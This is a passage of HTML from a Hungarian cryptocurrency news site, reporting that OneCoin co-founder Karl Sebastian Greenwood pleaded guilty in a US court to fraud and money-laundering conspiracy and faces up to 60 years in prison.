.td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+OneCoin-%C3%A1tver%C3%A9s+t%C3%A1rsalap%C3%ADt%C3%B3ja+b%C5%B1n%C3%B6snek+vallja+mag%C3%A1t%2C+60+%C3%A9v+b%C3%B6rt%C3%B6nnel+n%C3%A9z+szembe&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="color: #000000;"><strong>A OneCoin-átverés társalapítóját 2023 áprilisában ítélhetik el csalással és pénzmosással kapcsolatos vádak alapján.</strong> </span><span id="more-44709"></span></p>
<p>Karl Sebastian Greenwood, a OneCoin nevű, több milliárd dolláros csalárd kriptopénzcsalási rendszer társalapítója bűnösnek vallotta magát az Egyesült Államok Igazságügyi Minisztériuma (DOJ) által felhozott több vádpontban, és legfeljebb 60 év börtönbüntetésre számíthat.</p>
<p style="text-align: center;"><a href="https://www.facebook.com/kriptoworld.hu/" target="_blank" rel="noopener"><strong>Ne maradj le a legfrissebb hírekről és érdekességekről – kövess minket Facebookon is, és legyél naprakész a kriptovilágban!</strong></a></p>
<p>A DOJ december 16-án <a href="https://www.justice.gov/usao-sdny/pr/co-founder-multi-billion-dollar-cryptocurrency-pyramid-scheme-onecoin-pleads-guilty" target="_blank" rel="noopener">jelentette be</a>, hogy Greenwood egy manhattani szövetségi bíróságon bűnösnek vallotta magát a csalással kapcsolatos összeesküvés és a pénzmosással kapcsolatos összeesküvés vádjában, és mindegyik vádpontra legfeljebb 20 év börtönbüntetés szabható ki.</p>
<p>Damian Williams amerikai ügyész szerint Greenwood „a valaha elkövetett egyik legnagyobb nemzetközi csalási rendszert” működtette, és azt állította, hogy a OneCoint „Bitcoin-gyilkosként” reklámozta, miközben a valóságban a tokenek „teljesen értéktelenek” voltak.</p>
<p>A OneCoin egy bolgár cég volt, amelyet Greenwood a „kriptokirálynő” Ruja Ignatova mellett alapított, és amely egy azonos nevű kriptopénzt forgalmazott.</p>
<p>A DOJ által megszerzett e-mailek, amelyek a 2014-es alapítás előtt kettejük között készültek, azt állítják, hogy a páros „gagyi érmének” nevezte azt.</p>
<p>Kívülről azt állította, hogy egy többszintű marketingcég, amelynek tagjai jutalékot kapnak a kriptopénzcsomagok eladásáért, amelyek nyilvánvalóan OneCoint és további bányászatra való képességet tartalmaznak.</p>
<p>A OneCoint csak a privát Xcoinx tőzsdén lehetett fiat valutára váltani.</p>
<p>A valóságban ez egy piramis- és egy Ponzi-rendszer volt, mivel a befektetők tényleges termék nélkül toborozhattak másokat a rendszerbe, a későbbi befektetőket pedig a korábbi befektetők pénzéből fizették ki.</p>
<p style="text-align: center;"><a id="premium" href="https://www.kriptoworld.hu/category/premium/" target="_blank"><strong>Csatlakozz Prémium csoportunkhoz, ahol exkluzív tartalmakhoz, elemzésekhez és érdekességekhez nyílik hozzáférésed.</strong></a></p>
<p style="text-align: center;"><strong>Karácsonyi kuponkód 15% kedvezmény: KaracsonyKw</strong></p>
<p>A DOJ szerint Greenwood havonta mintegy 21,2 millió dollárt (20 millió eurót) keresett a csalárd kriptovállalat &#8222;globális főforgalmazójaként&#8221;.</p>
<p>A feltételezések szerint több mint 4 milliárd dollárt csalt ki a OneCoin attól a hárommillió embertől, aki befektetett a csomagokba.</p>
<p>Ignatova júniusban <a href="https://www.kriptoworld.hu/az-onecoin-alapitoja-felkerult-a-legkeresettebb-bunozok-listajara/" target="_blank" rel="noopener">felkerült</a> a Szövetségi Nyomozó Iroda tíz legkeresettebb személyt tartalmazó listájára a rendszerben játszott szerepe miatt.</p>
<p>Továbbra is szabadlábon van, és utoljára 2017 októberében utazott a görögországi Athénba.</p>
<p>Williams szerint Greenwood beismerő vallomása &#8222;egyértelmű üzenet&#8221;, hogy a DOJ &#8222;mindazok után megy, akik csalással próbálják kihasználni a kriptopénz-ökoszisztémát, függetlenül attól, hogy milyen nagy vagy kifinomult&#8221;.</p>
<p>Greenwoodot várhatóan 2023. április 5-én ítélik el Edgardo Ramos kerületi bíró előtt.</p>
<p>A hatóságok máshol is vádat emeltek a OneCoin és Ignatova érintettjei ellen, három társuk ellen Németországban csalás és pénzmosás miatt emeltek vádat.</p>
<a href="https://kriptokereso.com/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-34665 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%2090'%3E%3C/svg%3E" alt="" width="286" height="90" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg 400w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-300x95.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-150x47.jpg 150w" data-lazy-sizes="(max-width: 286px) 100vw, 286px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-34665 " src="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg" alt="" width="286" height="90" srcset="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg 400w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-300x95.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-150x47.jpg 150w" sizes="(max-width: 286px) 100vw, 286px" /></noscript></a><br>
<h2 style="text-align: center;"><strong>Olvastad már? <a title="Hogyan kereskedjünk Stochastic indikátorral" href="https://www.kriptoworld.hu/hogyan-kereskedjunk-stochastic-indikatorral/" rel="bookmark">Hogyan kereskedjünk Stochastic indikátorral</a></strong></h2>
<p><em>Forrás:<a href="https://cointelegraph.com/news/4b-onecoin-scam-co-founder-pleads-guilty-faces-60-years-jail" target="_blank" rel="noopener"> cointelegraph.com</a></em></p>
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="f9d80cfeaf" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_irx6a" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_irx6a"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_d1779" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_d1779"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  


</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/csalas/">csalás</a></li><li><a href="https://www.kriptoworld.hu/tag/damian-williams/">Damian Williams</a></li><li><a href="https://www.kriptoworld.hu/tag/doj/">DOJ</a></li><li><a href="https://www.kriptoworld.hu/tag/karl-sebastian-greenwood/">Karl Sebastian Greenwood</a></li><li><a href="https://www.kriptoworld.hu/tag/onecoin/">OneCoin</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+OneCoin-%C3%A1tver%C3%A9s+t%C3%A1rsalap%C3%ADt%C3%B3ja+b%C5%B1n%C3%B6snek+vallja+mag%C3%A1t%2C+60+%C3%A9v+b%C3%B6rt%C3%B6nnel+n%C3%A9z+szembe&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/algorand-algo-ellenallasi-szintje-tamassza-fordulhat/">Algorand( ALGO) ellenállási szintje, támasszá fordulhat</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/negy-ev-utan-aktivalta-magat-egy-ethereum-cim/">Négy év után aktiválta magát egy Ethereum-cím</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 